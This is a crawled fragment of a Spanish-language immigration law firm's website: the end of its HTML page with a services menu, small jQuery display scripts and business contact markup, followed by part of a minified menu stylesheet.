<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8678" id="mega-menu-item-8678"><a class="mega-menu-link" href="#" aria-expanded="false">Visas de empleo<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10119" id="mega-menu-item-10119"><a class="mega-menu-link" href="https://aantlaw.com/visa-eb1/">Visa EB-1</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10118" id="mega-menu-item-10118"><a class="mega-menu-link" href="https://aantlaw.com/visa-eb2/">Visa EB-2</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10117" id="mega-menu-item-10117"><a class="mega-menu-link" href="https://aantlaw.com/visa-eb3/">VISA EB-3</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10116" id="mega-menu-item-10116"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a/">Schedule A</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8686" id="mega-menu-item-8686"><a class="mega-menu-link" href="https://aantlaw.com/visa-h1b/">Visa H1B</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8687" id="mega-menu-item-8687"><a class="mega-menu-link" href="https://aantlaw.com/como-solicitar-la-visa-l1/">Visa L1</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8689" id="mega-menu-item-8689"><a class="mega-menu-link" href="https://aantlaw.com/visa-de-inversionistas/">Visa EB5 - Inversionistas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8694" id="mega-menu-item-8694"><a class="mega-menu-link" href="https://aantlaw.com/estatus-especial-de-inmigrante-juvenil/">SIJS - Legalización de estatus para menores de edad</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9785" id="mega-menu-item-9785"><a class="mega-menu-link" href="#" aria-expanded="false">Residencia permanente<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10355" id="mega-menu-item-10355"><a class="mega-menu-link" href="https://aantlaw.com/green-card-por-matrimonio/">Green Card por Matrimonio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8696" id="mega-menu-item-8696"><a class="mega-menu-link" href="https://aantlaw.com/loteria-de-visas/">Loteria de Visas</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8681" id="mega-menu-item-8681"><a class="mega-menu-link" href="#" aria-expanded="false">Defensa de Deportación<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8692" id="mega-menu-item-8692"><a class="mega-menu-link" href="https://aantlaw.com/deportacion/">Deportación</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9786" id="mega-menu-item-9786"><a class="mega-menu-link" href="https://aantlaw.com/perdon-migratorio/">Exención por presencia ilegal</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8693" id="mega-menu-item-8693"><a class="mega-menu-link" href="https://aantlaw.com/derecho-empresarial/">Derecho Empresarial</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8684" id="mega-menu-item-8684"><a class="mega-menu-link" href="#" aria-expanded="false">Opciones de protección temporal<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8690" id="mega-menu-item-8690"><a class="mega-menu-link" href="https://aantlaw.com/asilo-politico/">Asilo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8691" id="mega-menu-item-8691"><a class="mega-menu-link" href="https://aantlaw.com/el-estatus-de-refugiado-en-estados-unidos/">Refugio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8698" id="mega-menu-item-8698"><a class="mega-menu-link" href="https://aantlaw.com/tps/">TPS - Estatus de Protección Temporal</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-8685" id="mega-menu-item-8685"><a class="mega-menu-link" href="#" aria-expanded="false">Otros Servicios de Inmigración<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8699" id="mega-menu-item-8699"><a class="mega-menu-link" href="https://aantlaw.com/como-solicitar-permiso-de-trabajo-en-estados-unidos/">Permiso de Trabajo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8697" id="mega-menu-item-8697"><a class="mega-menu-link" href="https://aantlaw.com/ciudadania-americana/">Ciudadania Americana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3641" id="mega-menu-item-3641"><a class="mega-menu-link" href="https://aantlaw.com/preguntas-frecuentes/" tabindex="0">Preguntas frecuentes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3298" id="mega-menu-item-3298"><a class="mega-menu-link" href="https://aantlaw.com/testimonios/" tabindex="0">Testimonios</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-8772" id="mega-menu-item-8772"><a class="mega-menu-link" href="https://aantlaw.com/blog-e/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3223" id="mega-menu-item-3223"><a class="mega-menu-link" href="https://aantlaw.com/contactenos/" tabindex="0">Contáctenos</a></li></ul></div></nav><!-- END MAIN NAVIGATION -->
		</div>
	</div>
</div>

</div><!--end container-->
</div><!--end menu-header-->


<script type="rocketlazyloadscript">
  function closesuccess(){
  document.getElementById('box-success').style.display = "none"; 
  }
</script>

<span			<div class="textwidget"><div id="box-success">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" usemap="#Map" class="img-banner-cta-success" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/btn-es-2018.jpg" /><noscript><img src="https://www.aantlaw.com/wp-content/uploads/btn-es-2018.jpg" usemap="#Map" class="img-banner-cta-success" /></noscript>
</div>

<map name="Map" id="Map">
  <area shape="rect" coords="151,2,188,30" href="javascript:closesuccess();" />
  <area shape="rect" coords="5,38,180,394" href="https://www.aantlaw.com/solicite-una-visa-eb-5" />
</map></div>
		</span>

</div>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
/*Scroll to top when arrow up clicked BEGIN*/
$(window).scroll(function() {
    var height = $(window).scrollTop();
    if (height > 400) {
        $('#back2Top').fadeIn();
    } else {
        $('#back2Top').fadeOut();
    }
});
$(document).ready(function() {
    $("#back2Top").click(function(event) {
        event.preventDefault();
        $("html, body").animate({ scrollTop: 0 }, "slow");
        return false;
    });

});
var $ = jQuery.noConflict();
$(window).ready(function(){
  setInterval(function(){ 
    $('#banner-cta-2017').removeClass("compress");
	$('#tabs-new2017').removeClass("compress");
	$('#youtube-playlist').removeClass("compress");
	$('#benefits-hiring-2017').removeClass("compress");
	$('#book-confidential-consultation').removeClass("compress");
	$('#testimonials-2017').removeClass("compress");
	$('#latest-news-2017').removeClass("compress");
	$('#clients-reviews-compress').removeClass("compress");
}, 0);

});





	
});</script>
<a id="back2Top" title="Back to top" href="#">&#10148;</a>
<!-- JSON-LD markup generated by Google Structured Data Markup Helper. --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "LocalBusiness", "name" : "Law Offices of Alice Antonovsky, PLLC", "image" : "https://www.aantlaw.com/wp-content/themes/img/new-logo-r.png", "telephone" : "+1 (718) 924-2896", "address" : { "@type" : "PostalAddress", "streetAddress" : "626 Sheepshead Bay Road, Suite 630", "addressLocality" : "Brooklyn", "addressRegion" : "New York", "postalCode" : "11224" } } </script>

    </body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_es_es.css?ver=1767733599
body_size: 4829
content:
@charset "UTF-8";.mega-menu-last-modified-1729897777{content:"Friday 25th October 2024 23:09:37 UTC"}#mega-menu-wrap-header_menu,#mega-menu-wrap-header_menu #mega-menu-header_menu,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-header_menu:before,#mega-menu-wrap-header_menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu:before,#mega-menu-wrap-header_menu #mega-menu-header_menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu:before,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column:after,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link:before,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link:after,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge:before,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge:after{display:none}#mega-menu-wrap-header_menu{border-radius:0}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu{background:rgba(255,255,255,.1)}}#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu a:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu span:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu input:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu form.mega-search-open:has(input[type=text]:focus){outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-header_menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:50px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-header_menu #mega-menu-header_menu p{margin-bottom:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu input,#mega-menu-wrap-header_menu #mega-menu-header_menu img{max-width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:transparent;height:auto;width:auto;top:auto}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link{line-height:50px;height:50px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#222;text-transform:none;text-decoration:none;text-align:right;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:14px;font-weight:400;outline:none}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:50px;height:50px;padding:0 10px;background:transparent;text-align:left;color:#fff;font-size:14px}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu 